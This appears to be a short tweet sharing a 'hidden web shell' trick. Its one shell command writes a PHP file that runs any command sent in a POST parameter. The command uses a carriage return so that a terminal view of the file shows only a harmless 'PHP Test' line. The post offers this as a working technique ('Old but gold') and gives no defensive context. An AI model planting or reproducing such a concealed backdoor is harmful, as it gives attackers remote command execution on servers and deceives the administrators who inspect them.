 BRuteLogic's tweet image. Hidden #WebShell cc @JaneScott_ 
echo -e &quot;&amp;lt;?=\`\$_POST[1]\`?&amp;gt;\r&amp;lt;?=&apos;PHP Test&apos;;?&amp;gt;&quot; &amp;gt; test.php

Old but gold.
